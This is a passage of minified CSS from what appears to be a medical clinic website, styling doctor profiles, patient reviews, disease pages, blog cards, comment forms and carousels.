.4s;background:linear-gradient(258.82deg,#b3d564,#74c48c),#b3d564}.btn-hover-gradi:hover:after{opacity:1;transform:none}.btn__text{position:relative;z-index:2}.tag{padding:2rem 0}@media only screen and (max-width:1280px) and (min-width:768px){.tag{padding:0}}@media (max-width:767px){.tag{padding:10px}}.tag-wrap{flex-wrap:wrap;margin:-12px;padding-top:50px;padding-bottom:20px;box-sizing:border-box;overflow:hidden;max-height:180px;justify-content:flex-start;transition:max-height .5s cubic-bezier(0,1,0,1)}@media (max-width:767px){.tag-wrap{margin:-4px;padding:24px 0 3px;max-height:216px}}.tag-wrap--show{max-height:100vw;transition:max-height 1s ease-in-out}@media (max-width:767px){.tag-wrap--show{max-height:100vh}}.tag-wrap__item{padding:12px;width:25%;box-sizing:border-box}@media (max-width:767px){.tag-wrap__item{width:50%;padding:4px}}.tag-wrap__item .btn-tag{width:100%;display:block;box-sizing:border-box;transition:all .4s}.tag-wrap__item .btn-tag:after{display:none}.tag-wrap__item .btn-tag:hover{color:#74c48c}@media only screen and (max-width:1280px) and (min-width:768px){.tag-wrap__item .btn-tag{margin:0}}@media (max-width:767px){.tag-wrap__item .btn-tag{margin:0}}.avtor-comment{background:#fff;padding:24px}.avtor-comment_bottom{rotate:90}.avtor-img{position:absolute}@media (max-width:767px){.avtor-img{position:relative;left:33%}}.avtor-img-bottom{position:absolute;right:-75px;transform:rotate(180deg);bottom:0}@media (max-width:767px){.avtor-img-bottom{position:relative;right:none;left:33%}}.avtor-p{margin:auto;width:70%;line-height:24px;position:relative}@media only screen and (max-width:1280px) and (min-width:768px){.avtor-p{width:64%}}@media (max-width:767px){.avtor-p{font-size:14px;width:100%}}.avtor-articles{margin-bottom:24px}.collapse{display:block;max-height:0;overflow:hidden;transition:max-height .5s cubic-bezier(0,1,0,1)}.collapse.show{max-height:600px;transition:max-height .5s ease-in-out}.collapse-hr{position:relative;margin-top:48px}@media (max-width:767px){.collapse-hr{padding:0;line-height:12px}}.collapse-hr .hr-header{z-index:0;margin:0;top:50%;width:100%}.collapse-arrow{position:absolute;left:50%;top:calc(100% + 4px)}.collapse-center{display:flex;justify-content:center}.block{background:#fff;padding:0}.block.show{margin-top:10px}.block__content{padding:24px;height:100%}@media (max-width:767px){.block__content{padding:24px 20px}}.block__content p{font-size:14px;line-height:24px;color:#333}.mb-1{margin-bottom:10px}.mb-2{margin-bottom:2rem}@media (max-width:767px){.mb-2{margin-bottom:.7rem}}li a.blog{color:#333;border-left:2px solid #74c48c;padding-left:10px;display:inline-block}.strong,li a.blog{font-weight:700;font-family:Montserrat Bold}.strong{font-style:normal;font-size:16px;line-height:30px;background:none;margin-bottom:15px}@media (max-width:767px){.strong{margin-bottom:.2rem;font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:20px}}.green-p{color:#74c48c}.mt{margin:2.9rem}@media only screen and (max-width:1280px) and (min-width:768px){.mt{width:50%}}@media only screen and (max-width:1280px) and (min-width:768px){.avtor-widht{height:100%}}@media (max-width:767px){.avtor-widht{width:inherit}}@media (max-width:767px){.blog-body h3{font-size:16px;line-height:20px}}.blog.carousel_item{padding:0}@media (max-width:767px){.blog.carousel_item{padding:0}}.blog.carousel_item:hover{box-shadow:0 4px 30px rgba(0,0,0,.15)}@media (max-width:767px){.blog.carousel_item:hover{box-shadow:none}}@media (max-width:767px){.blog-body .row,.blog-section .row{margin:0}}.blog-section--top{padding-top:72px}@media (max-width:767px){.blog-section--top{padding-top:20px}}.blog-section .owl-carousel .owl-item,.blog-section .owl-carousel .owl-stage{display:flex}.blog-section.footer{padding:0}.blog-section{position:relative}.blog-section--page{padding-left:138px;padding-right:138px;box-sizing:border-box}.blog-section--page .about-btn{position:relative;z-index:4}@media (max-width:1420px){.blog-section--page{padding-left:70px;padding-right:70px}}@media (max-width:767px){.blog-section--page{padding:24px 20px;background:#fff}}.blog-section--page .background{position:absolute;top:58px;left:104px}@media (max-width:1420px){.blog-section--page .background{left:60px}}.blog-footer{font-style:normal;font-weight:400;font-size:10px;color:#ccc;line-height:16px}@media (max-width:767px){.about-btn.blog{margin:.2rem 0;margin-bottom:4.6875vw!important;padding:0}}@media (max-width:767px){.lazy.mt{margin:auto;height:122px;padding-top:31%;display:flex}}@media (max-width:766px) and (orientation:landscape){.lazy.mt{height:185px;padding-top:13%}}.blog-padding{padding:0 10px 10px}@media (max-width:767px){.blog-padding{padding:0 10px}}@media (min-width:768px){.destop-hide{display:none!important}}.add-coment .block__content{padding:40px 24px}@media (max-width:767px){.add-coment .block__content{margin-top:24px}}.add-coment .form-coment-title.center{font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:29px;color:#666;margin-bottom:50px}@media (max-width:767px){.add-coment .form-coment-title.center{font-weight:700;font-family:Montserrat Bold;font-size:18px;line-height:22px;color:#666;margin-bottom:15px}}.blog-section .block-comment-open-wrapper{margin:24px 0}.blog-section.block-comment.hidden{display:none}@media only screen and (max-width:1280px) and (min-width:768px){.blog-section.all-width{padding-right:1rem}}@media (max-width:767px){.blog-section.all-width{padding:0}}.form-coment{width:80%;margin:auto}@media (max-width:767px){.form-coment{width:100%}}.input-checkbox,.input-email,.input-name,.input-post,.input-tel,.input-textarea{border:none;border-bottom:1px solid grey;margin-bottom:47px;width:100%;resize:none;background:transparent}@media (max-width:767px){.input-checkbox,.input-email,.input-name,.input-post,.input-tel,.input-textarea{margin-bottom:23px;padding:4px 0;font-size:16px;line-height:20px}}.input-checkbox{border:none}.input-email:focus,.input-name:focus,.input-post:focus,.input-tel:focus,.input-textarea:focus{outline:none;border-bottom:1px solid green}.input-file{position:relative;margin-bottom:52px;padding-left:28px;border-bottom:1px solid grey;font-size:18px;line-height:1.2em;font-weight:400;color:#666;white-space:nowrap;max-width:100%;text-overflow:ellipsis;display:block;overflow:hidden}@media (max-width:767px){.input-file{margin-bottom:44px;font-size:16px;padding-bottom:4px}}.input-file:before{content:"";position:absolute;left:5px;top:50%;transform:translateY(-50%);width:15px;height:16px;background-image:url(/img/icons/file.svg);background-repeat:no-repeat;background-size:cover;background-position:50%}.center{display:flex;justify-content:center;margin:auto}.strong.center{margin-bottom:10%}.blog-body.carousel{padding:0}@media (max-width:767px){.block.collapse.add-coment{max-height:600px}}.inherit{width:inherit}#disease,#error,#symptoms,#treatment{padding-top:80px;margin-top:-80px;-webkit-background-clip:content-box;background-clip:content-box;scroll-behavior:smooth;transition:transform .2s ease-out}.arrow-down:after{content:"";position:absolute;top:35px;z-index:1;transform:translateY(-50%) rotate(0deg);width:30px;height:10px;background-image:url(/img/blog/arrow_down.png);background-repeat:no-repeat;transition:all .4s linear;background-position-x:center;background-position-y:bottom;width:100%}.disable-on .arrow-down:after{transform:translateY(-50%) rotate(180deg)}.content li:before{content:"\2022";padding-right:10px;float:left;color:#74c48c;font-weight:700;font-family:Montserrat SemiBold}.content a:not([class]){color:#74c48c;text-decoration:underline}.content a:not([class]):hover{text-decoration:none}.blog-section.padding{padding:0}.pt-1{padding-top:10px}.calendar{-webkit-mask:url(/img/icons/calendar.svg);mask:url(/img/icons/calendar.svg);display:inline-block;width:14px;height:14px;background:#74c48c;margin-right:10px;-webkit-mask-size:cover;mask-size:cover}@media (max-width:767px){.calendar{background:grey}}.custom-nav{display:flex;align-items:center;justify-content:flex-start;margin:10px 30px 30px}.custom-nav__prev svg{transform:rotate(180deg)}.custom-nav__next,.custom-nav__prev{margin-right:17px;padding:5px 0;cursor:pointer;transition:all .2s ease-out;display:flex;align-items:center}.custom-nav__next svg path,.custom-nav__prev svg path{transition:all .2s ease-out}.custom-nav__next:hover,.custom-nav__prev:hover{transform:scale(1.2)}.custom-nav__next:hover svg path,.custom-nav__prev:hover svg path{fill:#b3d564}.custom-nav__line{width:calc(100% - 51px);height:1.6px;background:#eee;position:relative}.custom-nav__line .progress{position:absolute;left:0;top:0;height:1.6px;background:#b3d564;width:0;transition:width .2s ease-out}.blog-article .owl-nav{display:none}.owl-carousel .owl-item{margin-bottom:30px;margin-top:30px}.main-content .blog-time{margin-bottom:5.5555555556vw}@media (max-width:767px){.main-content .blog-time{margin:16px 0 19px}}.main-content .blog-article_padding{padding:1.5rem 0}.main-content .row{align-items:normal;flex-wrap:nowrap;margin-left:0;margin-right:0;justify-content:space-between}.main-content .blog__main-image-container{display:flex;justify-content:flex-end}@media (max-width:1499px){.main-content .blog__main-image-container{height:auto;display:block}}@media (max-width:767px){.main-content .blog__main-image-container{display:none}}.main-content .blog-img-wrap{width:100%;max-width:571px}.main-content .blog__main-image{display:block;max-width:100%;width:100%;height:auto}.main-content .blog__main-image.mobile{display:none}@media (max-width:767px){.main-content .blog__main-image.mobile{display:block;margin:25px auto}}.main-content .width-60{width:calc(60% - 20px);margin-left:20px;height:-moz-fit-content;height:fit-content}.main-content .width-40{flex-direction:column;display:flex;justify-content:space-between}.main-content .width-40 .btn{margin-top:5vw}@media (max-width:767px){.main-content .width-40 .btn{margin:32px 0 24px}}.blog-section.white-bg{background:#fff}.blog-section .description{margin-top:3.3333333333vw}@media (max-width:767px){.blog-section .description{margin-top:24px}}.blog-section .description:first-of-type{margin-top:0}.blog-section .blog-dowload{margin:16px 0 40px}.description.flex-container{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.description.flex-container .left-content{width:50%}@media (max-width:1360px){.description.flex-container .left-content{width:calc(65% - 24px)}}@media (max-width:767px){.description.flex-container .left-content{width:100%}}.description.flex-container .picture{width:calc(50% - 24px);margin-left:24px;display:flex;justify-content:flex-end}@media (max-width:1360px){.description.flex-container .picture{width:35%}}@media (max-width:760px){.description.flex-container .picture{width:100%;justify-content:center;margin:24px auto}}.description.flex-container .picture img{display:block;width:100%;max-width:452px}.blog-article .news .btn{margin-bottom:29px;margin-left:auto}.content-container.doctor-page .owl-item{background:#fcfcfc}.news{align-items:center}.news h2{position:relative}.title-leafs{position:absolute;top:50%;left:0;transform:translate(-100%,-50%)}@media (max-width:992px){.title-leafs{display:none}}.news{display:flex;justify-content:space-between;line-height:40px}p.time{font-size:12px;line-height:15px;display:flex;align-items:center;color:#74c48c}@media (max-width:767px){p.time{color:grey}}.blog-psychology{font-size:14px;line-height:20px;color:#333;margin:15px 0}.blog-title-wrap{margin-top:16px}.blog-title-wrap h3 a{font-size:16px;line-height:20px;overflow:hidden;white-space:nowrap;display:block;text-overflow:ellipsis}@media (max-width:767px){.blog-title-wrap h3 a{overflow:visible;white-space:normal;text-overflow:clip}}.owl-item .blog:hover .blog-title-wrap h3 a{overflow:visible;white-space:normal;text-overflow:clip}.blog-img-link{position:relative;display:flex;align-items:center;justify-content:center;width:100%}.blog-img-link:after{content:"";display:block;padding-top:100%}.blog-img-link img{width:100%;display:block}.lazy.green.img-time{width:auto;margin-right:10px}.blog-section.is-white{background:#fff}.blog-section.disease-quote{background:#fff;font-size:16px;line-height:24px;padding-top:56px;padding-bottom:56px}@media only screen and (max-width:1280px) and (min-width:768px){.blog-section.disease-quote{padding:56px 3rem}}@media (max-width:767px){.blog-section.disease-quote{padding:85px 20px;position:relative;font-size:14px;line-height:22px}}.blog-section.disease-quote .disease-quote-title{margin-bottom:30px;color:#74c48c;font-weight:700;font-family:Montserrat Bold}.blog-section.disease-quote .disease-quote-description{position:relative}@media (max-width:767px){.blog-section.disease-quote .disease-quote-description{position:inherit}}.blog-section.disease-quote .disease-quote-description:after{content:"";position:absolute;left:-75px;top:0;width:64px;height:43px;background:url(/img/icons/quotemarks-left.svg) 50% 50% no-repeat;background-size:cover}@media (max-width:767px){.blog-section.disease-quote .disease-quote-description:after{left:50%;top:25px;transform:translateX(-50%)}}.blog-section.disease-quote .disease-quote-description:before{content:"";position:absolute;right:-70px;bottom:20px;transform:rotate(180deg);width:64px;height:43px;background:url(/img/icons/quotemarks-left.svg) 50% 50% no-repeat;background-size:cover}@media (max-width:767px){.blog-section.disease-quote .disease-quote-description:before{left:50%;bottom:20px;right:auto;transform:translateX(-50%) rotate(180deg)}}.doctors p{font-size:12px}.doctors-input{display:flex;justify-content:space-between;align-content:center;line-height:40px}.doctors-input .input input{position:absolute;left:-9999px;z-index:-1;opacity:0}.doctors-input .input label{cursor:pointer;padding-left:20px;position:relative}.doctors-input .input label:after{content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);width:12px;height:12px;background:url(/img/icons/radio-empty.svg) 50% 50% no-repeat;background-size:cover}.doctors-input .input input:checked~.doctors-input-label:after{background:url(/img/icons/radio.svg) 50% 50% no-repeat}@media (max-width:767px){.doctors-input{display:inline-block;width:100%}}.doctors-footer{height:495px}@media (max-width:767px){.doctors-footer{height:6rem}}@media (max-width:767px){.doctors .select-field{margin-top:24px}}.doctors select{padding:0 24px;background:#fff;border:none;height:40px;box-sizing:border-box;line-height:40px;width:462px;max-width:100%;cursor:pointer}@media (max-width:767px){.doctors select{padding:0 10px;margin:0;width:100%}}.doctors-form{margin:0;height:auto}@media (max-width:767px){.doctors-form{font-style:normal;font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:32px}}.doctors-form .department_text h3{font-size:32px;line-height:36px}@media (max-width:767px){.doctors-form .department_text h3{font-size:24px;line-height:32px}}.doctors-position{position:relative}.doctors-absolute{position:absolute}.doctors-overflow{max-height:388px;overflow:hidden;margin-top:35px}@media (max-width:767px){.doctors-overflow{max-height:100%}}.doctors-name{min-height:36px}.doctors-name a{display:block;width:100%;font-weight:700;font-family:Montserrat Bold;font-size:14px;line-height:17px;color:#333;margin-bottom:10px}.doctors-text ul li,.doctors-text ul li a,.doctors-text ul li p,.doctors-text ul li span{font-size:12px;line-height:20px}.doctors-additional .mb-1{margin-top:24px}.doctors-text{padding:20px;background:#fff}.doctors-text li:before{content:"\2022";color:#70bb86;vertical-align:sub;font-size:x-large}@media (max-width:767px){.doctors-text{margin-bottom:10px}}.doctors-overflow{position:relative}.doctors-overflow .doctors-additional{opacity:0;height:1px;transition:all .3s ease-in-out}@media (min-width:768px){.doctors-overflow:hover{max-height:auto;overflow:visible}.doctors-overflow:hover .doctors-additional{opacity:1;height:auto;transition:all .3s ease-in-out}.doctors-overflow:hover .doctors-text{position:absolute;width:100%;box-sizing:border-box;z-index:10}}@media (max-width:767px){.doctors-overflow{max-height:auto;overflow:visible}.doctors-overflow .doctors-additional{opacity:1;height:auto}.doctors-overflow .doctors-text{position:relative}}.doctors{font-size:18px;line-height:22px;color:#666;font-style:normal}.doctors.is-flex{display:flex;justify-content:space-between;align-content:center}@media (max-width:992px){.doctors.is-flex{flex-direction:column}}.doctors.is-flex a.doctors-filter{padding-left:20px;position:relative;display:flex;align-items:center}@media (max-width:992px){.doctors.is-flex a.doctors-filter{margin-bottom:10px}}.doctors.is-flex a.doctors-filter:after{content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);width:12px;height:12px;background:url(/img/icons/radio-empty.svg) 50% 50% no-repeat;background-size:cover}.doctors.is-flex a.doctors-filter.active:after{background:url(/img/icons/radio.svg) 50% 50% no-repeat}.container{width:100%;margin-right:auto;margin-left:auto}@media (max-width:767px){.container{padding:0}}.row-section{display:flex;flex-wrap:wrap;justify-content:space-evenly;margin-left:-15px;margin-right:15px}@media (max-width:1600px){.row-section{justify-content:space-between}}@media (max-width:767px){.row-section{justify-content:center;margin:0}}.mr-none{margin:none}.form-text{font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:29px;text-align:center;color:#666}.form-background{background-color:#fafafa;padding:0 1rem 1rem;width:70%}@media (max-width:767px){.form-background{padding:0 15px;width:auto}}.form-padding{padding:30px 0;background:#fff;margin-top:30px}@media (max-width:767px){.form-padding{padding:30px 0 0}}.form-padding_mobile{padding:0 15px}@media (max-width:767px){.form-padding_mobile{padding:0}}.mt-47{margin-top:47px}@media (max-width:767px){.mt-47{margin-top:10px}}.mb-47{margin-bottom:24px}@media (max-width:767px){.mb-47{margin-bottom:10px}}@media (max-width:767px){.col-md-6{flex:0 0 99.8%;max-width:99.8%}}@media (max-width:767px){.mobile-width{margin:20px 0 0;width:100%}}.doctors-body .no-results{margin:100px 0}.doctors-body .row-section{justify-content:flex-start}.doctors-body .col-4{width:280px;min-width:280px;max-width:100%;flex:0 0 280px;background:#fff;margin-right:calc((100% - 1120px)/3);min-height:388px}@media (max-width:1800px){.doctors-body .col-4{margin-right:calc((100% - 840px)/2)}}@media (min-width:1801px){.doctors-body .col-4:nth-of-type(4n+4){margin-right:0}}@media (max-width:1800px){.doctors-body .col-4:nth-of-type(3n+3){margin-right:0}}@media (max-width:1250px){.doctors-body .col-4,.doctors-body .col-4:nth-of-type(3n+3){margin-right:calc(100% - 560px)}.doctors-body .col-4:nth-of-type(2n+2){margin-right:0}}@media (max-width:620px){.doctors-body .col-4{margin-right:auto;margin-left:auto;flex:0 0 100%;width:100%;max-width:100%}.doctors-body .col-4:nth-of-type(2n+2),.doctors-body .col-4:nth-of-type(3n+3){margin-right:auto}}.doctors-body .doctors-img{height:280px}@media (max-width:620px){.doctors-body .doctors-img{height:auto}}.doctors-body .doctors-img a{display:flex;align-items:center;justify-content:center;height:100%}.doctors-body .doctors-img img{display:block;margin:0 auto;max-width:100%}.row.doctors-page .show-on-mob{display:none}@media (max-width:767px){.row.doctors-page{flex-direction:column}.row.doctors-page .width-24,.row.doctors-page .width-76{width:100%}.row.doctors-page .width-76{margin-left:0;margin-top:40px}.row.doctors-page .hide-on-mob{display:none}.row.doctors-page .show-on-mob{display:block}}@media only screen and (max-width:1280px) and (min-width:768px){.blog-section.has-leafs-bg{padding:1rem 1rem 1rem 3rem}}@media (min-width:768px){.blog-section.has-leafs-bg{background-color:#fafafa;background-image:url(/img/page-leafs.png);background-position:50% 50%;background-size:contain;background-repeat:repeat-y}}@media only screen and (max-width:1280px) and (min-width:768px){.blog-section.doctors-list{padding-right:1rem}}.doctor-description .blog-section{padding:0}.doctor-description .blog-time,.doctor-description .btn-green,.doctor-description .news{display:none}ol{font-style:normal;font-weight:400;font-size:16px;line-height:24px;margin-bottom:15px;color:#333}.doctor-description .specialty{font-size:14px;line-height:20px;color:#666;margin-bottom:8px;font-style:normal;font-weight:400;margin-top:40px}@media (max-width:767px){.doctor-description .specialty{margin-top:2rem}}.doctor-description .specialty-achievement,.doctor-description .specialty-description,.doctor-description .specialty-experience{font-size:15px;line-height:16px;color:#333;margin-bottom:8px;font-weight:500}.doctor-description .tabs li.tab-header__item{background:#eee;color:#666;font-weight:700;font-family:Montserrat Bold;border-bottom:1px solid #fdfdfd;font-size:1.6511867905vh}.doctor-description .tabs li.tab-header__item:last-child{border:none}.doctor-description.dispaly-selector .block__content{display:none}.doctor-description .tabs li.active.tab-header__item{background-color:#b3d564;padding:2.52vh 24.5px;color:#fff;font-size:1.6511867905vh}.doctor-description ol:before{content:"\2022";padding-right:10px;float:left;color:#74c48c;font-weight:700;font-family:Montserrat SemiBold}.doctor-description .tabs{margin-top:0}.doctor-description .blog.carousel_item{padding:0}.doctor-description .background{top:-85px}@media (max-width:767px){.tab-header{width:100%}}@media (max-width:767px){.doctor-description .tabs ul li{width:auto}}.details-width{width:100%;padding-right:24px;height:456px;box-sizing:border-box}@media (max-width:767px){.details-width{width:-moz-fit-content;width:fit-content;height:100%;padding:16px;overflow:hidden;height:auto;box-sizing:border-box}}.details-width span{font-weight:700;font-family:Montserrat SemiBold}@media (max-width:767px){.details-width .img-fluid{margin-top:12px}}.width-76{width:76%}@media (max-width:767px){.width-76{width:100%}}.width-24{width:24%}@media (max-width:767px){.width-24{width:100%;margin-top:15px}}.width-26{width:26%}@media (max-width:767px){.width-26{width:100%}}.width-26 .btn-response{width:100%;max-width:214px;margin-left:0}@media (max-width:767px){.width-26 .btn-response{margin-left:auto;max-width:100%;width:100%;box-sizing:border-box}}.width-26 .btn-response .center{width:inherit}.width-74{width:74%}@media (max-width:767px){.width-74{width:100%}}.btn-green.display{display:flex;margin-right:24px}@media (max-width:767px){.btn-green.display{margin-right:0}}.doctor-description .share{width:90%;margin:8px 0}@media (max-width:767px){.doctor-description .share{width:100%}}.doctor-description .left-menu_social-item{height:40px}.doctor-description .left-menu_social{width:90%;display:none}@media (max-width:767px){.doctor-description .left-menu_social{width:100%;height:100%}}.left-menu_social-item.green{background:#74c48c}.doctor-description .custom-nav{margin:30px 0;position:absolute;top:195px;width:25%;z-index:4}@media (max-width:767px){.doctor-description .custom-nav{margin-top:4.5rem;width:-webkit-fill-available}}.doctor-description .custom-nav.in-doctor-images{margin:30px 0}.doctor-description .custom-nav__line{width:55%}.doctor-description .custom-nav__line .progress{width:25%}.btn-response{background:#74c48c;display:flex;align-items:center;padding:0 10px 0 20px;width:auto}.blog-footer_doctor img.lazy{display:none!important}.blog-footer_doctor .blog-padding,.blog-footer_doctor .news{display:none}.blog-footer_doctor .owl-item,.blog-footer_doctor .owl-stage{width:100%!important}.blog-footer_doctor .block{padding-top:0}.blog-footer_doctor .blog-section{padding:2.7777777778vw 3rem 2.7083333333vw}@media (max-width:767px){.blog-footer_doctor .blog-section{padding:0}}.blog-footer_doctor .btn-coment{display:none}.blog-footer_doctor .strong{margin-bottom:0}@media (max-width:767px){.blog-footer_doctor .strong{margin-bottom:.2rem}}@media (max-width:767px){.doctor-description .custom-nav__line .progress{background:#666}}.doctor-description .destop-hide{display:none}.doctor-description .blog{margin-bottom:0}#blog-article-4 .specialty{display:none}.doctor-description .width-24{width:214px}.doctor-description .width-24 ul li{margin-bottom:8px}.doctor-description .width-24 .owl-carousel .owl-item{margin-top:0;margin-bottom:2.0639834881vh}.doctor-description .width-24 .btn-green{margin-right:0;margin-top:10px}.doctor-description .width-76{width:calc(100% - 232px);margin-left:18px}.doctor-description .width-76 .details-width{width:auto;padding:2.3735810114vh 1.5972222222vw}#doctor-slider{padding-bottom:40px;position:relative}#doctor-slider .owl-item{background:#fff}#doctor-slider .custom-nav{width:100%}@media (max-width:992px){#doctor-slider .custom-nav{bottom:0;top:auto}}#doctor-slider .custom-nav.small .custom-nav__next,#doctor-slider .custom-nav.small .custom-nav__prev{display:flex}#doctor-slider .custom-nav__line{width:calc(100% - 68px)}#doctor-slider .doctor-photo-wrapper{width:214px}@media (max-width:767px){#doctor-slider .doctor-photo-wrapper{width:100%}}#doctor-slider .doctor-photo{margin:0 auto;max-width:214px;max-height:214px;width:auto;cursor:pointer}#doctor-slider .owl-nav{display:none}#doctor-slider .owl-stage{display:flex;align-items:center}#doctor-slider .custom-nav__line .progress{height:2px}.doctor-specialty{margin-bottom:10px}.doctor-specialty__title{font-size:14px;line-height:20px;color:#666;margin-bottom:8px}.doctor-specialty__specialties{font-size:16px;line-height:16px;margin-bottom:8px}.doctor-specialty div p:not(:last-of-type){margin-bottom:8px}@media (max-width:992px){.doctor-photos{left:0;right:0;width:100%}}@media (max-width:992px){.doctor-photos .owl-item{padding:0 10px}}.doctor-photos .owl-dots{display:none}.doctor-photos .modal-container{width:calc(100% - 10vw);max-height:calc(100% - 4vh);position:relative}@media (max-width:1439px){.doctor-photos .modal-container{padding:20px}}@media (max-width:992px){.doctor-photos .modal-container{width:100%}.doctor-photos .modal-container .owl-carousel{height:auto}}.doctor-photos .modal-body{display:block}.doctor-photos .doctor-photos-img{width:auto!important;max-height:70vh;max-height:calc(var(--vh, 1vh)*70);max-width:100%;margin:0 auto}.doctor-photos .owl-stage{display:block;display:flex;align-items:center}.doctor-photos .custom-nav__arrow{width:64px;height:64px;background:#7f7f7f;display:flex;align-items:center;justify-content:center;z-index:10;cursor:pointer}@media (max-width:1100px){.doctor-photos .custom-nav__arrow{width:40px;height:40px}}.doctor-photos .custom-nav__arrow svg{fill:#eee}.doctor-photos .custom-nav__arrow:hover svg{fill:#b3d564}.doctor-photos .custom-nav__arrow.prev{position:absolute;left:30px;top:50%;transform:translateY(-50%)}@media (max-width:1100px){.doctor-photos .custom-nav__arrow.prev{left:10px}}@media (max-width:767px){.doctor-photos .custom-nav__arrow.prev{left:5px}}.doctor-photos .custom-nav__arrow.next{position:absolute;right:30px;top:50%;transform:translateY(-50%) rotate(180deg)}@media (max-width:1100px){.doctor-photos .custom-nav__arrow.next{right:10px}}@media (max-width:767px){.doctor-photos .custom-nav__arrow.next{right:5px}}.doctor-photos .doctor-info{font-size:14px;line-height:16px;max-width:47.9166666667vw;margin:0 auto}.doctor-photos .doctor-info__name{font-weight:700;font-family:Montserrat Bold;margin-bottom:5px}@media (max-width:767px){#doctor-slider .doctor-photo{max-width:100%;max-height:100%}}.btn-coment{align-items:center}@media (max-width:767px){.btn-coment,form .btn-coment{width:100%}}.mobile-flex .input-checkbox{margin-bottom:0}.form-padding{padding-left:0;padding-right:0}.form-padding .form-background{padding-left:50px!important;padding-right:50px!important;width:100%;box-sizing:border-box}@media (max-width:992px){.form-padding .form-background{padding-left:20px!important;padding-right:20px!important}}@media (max-width:767px){.form-padding .form-background{max-width:100%;width:100%}}.form-section{padding-right:3rem;padding-left:3rem}.form-section .form-padding{margin-left:0;margin-right:0}.form-section .form-padding_mobile{padding-right:0}@media (max-width:992px){.form-section .form-padding_mobile{padding-right:15px}}@media (max-width:767px){.form-section .form-padding_mobile{padding-right:0}}@media (max-width:1280px){.form-section{padding-right:1rem}}@media (max-width:992px){.form-section{padding-left:20px;padding-right:20px}}.form-section .btn{width:17.145833vw;padding:0;height:56px;font-size:18px}@media (max-width:1280px){.form-section .btn{font-size:12px;width:214px;height:40px;line-height:18px}}@media (max-width:992px){.form-section .btn{width:100%}}.resume .btn{width:17.145833vw;padding:0;height:56px;font-size:18px}@media (max-width:1280px){.resume .btn{font-size:12px;width:214px;height:40px;line-height:18px}}@media (max-width:992px){.resume .btn{width:100%}}.reviews-background{background:#fafafa}@media (max-width:767px){.reviews-background .form-coment{width:100%}}.reviews-add{font-style:normal;font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:29px;text-align:center;color:#666}.reviews-answer{font-size:14px;line-height:30px;color:#74c48c;border-bottom:1px solid #74c48c}.reviews-clinic{background:rgba(116,196,140,.1)}.reviews-height{max-height:100%}@media (max-width:767px){h3{font-weight:700;font-family:Montserrat Bold;font-size:18px;line-height:24px}}.strong .reviews-time{color:#74c48c!important;font-weight:700;font-family:Montserrat Bold}@media (max-width:767px){.strong .reviews-time{font-size:14px;line-height:17px}}.flex-column{display:flex;flex-direction:column;justify-content:center}.flex-column #doctor-reviews{width:100%}.flex-column #doctor-reviews .owl-item{padding:25px}@media (max-width:767px){.flex-column #doctor-reviews .owl-item{padding:16px}}.flex-column #doctor-reviews .owl-stage-outer{background:#fff}.reviews-block{max-width:100%;width:calc(100% - 110px);margin:0 auto;position:relative}@media (max-width:767px){.reviews-block{width:100%;margin-bottom:50px}}.reviews-block .custom-nav{margin:10px 0 0}.reviews-block .owl-nav{display:none}.reviews-block__author{margin-bottom:5px}.reviews-block__author,.reviews-block__date{font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:24px}.reviews-block__date{color:#74c48c;margin-bottom:16px}@media (max-width:767px){.reviews-block__date{font-size:14px}}.reviews-block__text{font-size:14px;line-height:24px;color:#333}.reviews-block__empty{font-size:20px;line-height:24px;text-align:center}@media (max-width:767px){.reviews-block__empty{font-size:14px;line-height:16px}}.reviews-block .custom-nav{position:absolute;bottom:-28px;width:100%}.reviews-block .owl-item{margin:0}.doctor-reviews-block{align-items:center;margin:56px 0}.doctor-reviews-block .width-26{margin-bottom:44px}@media (max-width:767px){.doctor-reviews-block .width-26{margin-bottom:0}}@media (max-width:767px){.doctor-reviews-block{margin:24px 0;flex-direction:column-reverse}}.doctor-reviews-mob-title{display:none}@media (max-width:767px){.doctor-reviews-mob-title{display:block;font-weight:700;font-family:Montserrat Bold;font-size:18px;line-height:22px;margin-bottom:16px}}#doctor-reviews .btn-response{max-width:240px;margin-top:20px}.block__content .block__content-left{margin-right:24px}@media (max-width:767px){.block__content .block__content-left{margin-right:0;position:absolute;left:16px;top:16px;width:56px}.block__content .block__content-left img{max-width:100%}}.block__content.clinic-answer{display:flex;background:rgba(116,196,140,.1);max-height:100%!important}@media (max-width:767px){.block__content.clinic-answer{position:relative}}@media (max-width:767px){.block__content.clinic-answer .block__content-right-pd{padding-left:72px}.block__content.clinic-answer .block__content-right-pd.green{margin-bottom:16px}}.doctor-reviews-container .block__content{margin-bottom:24px}.doctor-reviews-container .block__content.is-comment{position:relative;padding-bottom:24px;box-sizing:border-box;overflow:hidden}.doctor-reviews-container .block__content.is-comment .is-comment-text{margin-bottom:0}.doctor-reviews-container .block__content.is-comment .is-comment-text.full{display:none}@media (max-width:767px){.doctor-reviews-container .block__content.is-comment{padding:16px}}.review-form-section-title{margin-bottom:50px}@media (max-width:1440px){.review-form-section-title{margin-bottom:30px}}@media (max-width:767px){.review-form-section-title{margin-bottom:16px}}.block__content-show-more{font-size:14px;line-height:29px;color:#74c48c;cursor:pointer;width:100%;background:#fff;display:flex;align-items:center;box-sizing:border-box}.block__content-show-more svg{margin-left:12px}.container.disease{padding-left:0;padding-right:0}@media (max-width:767px){.container.disease{margin-top:24px}}.disease img{display:inline-block;max-width:100%;height:auto!important}.disease a:not([class]){text-decoration:underline;color:#74c48c}.disease a:not([class]):hover{text-decoration:none}.disease p{font-style:normal;font-weight:400;font-size:16px;line-height:24px;color:#333}@media (max-width:767px){.disease p{font-size:14px;line-height:22px}}.disease-position{position:relative;margin-bottom:0}.disease-header{margin-bottom:24px}.disease-left{left:-10%}@media (max-width:767px){.disease-left{position:absolute;left:33%}}@media (max-width:767px){.disease-mb{margin-bottom:15px}}@media (max-width:767px){.disease-description_img{width:48px}}.disease li:before{content:"\2022";padding-right:10px;float:left;color:#74c48c;font-weight:700;font-family:Montserrat SemiBold}.disease-description{margin-bottom:32px}.disease-mt,.disease ul li{margin-top:32px}@media (max-width:767px){.disease ul li{font-size:14px;line-height:22px}}.disease ul ul{padding-left:24px}.disease 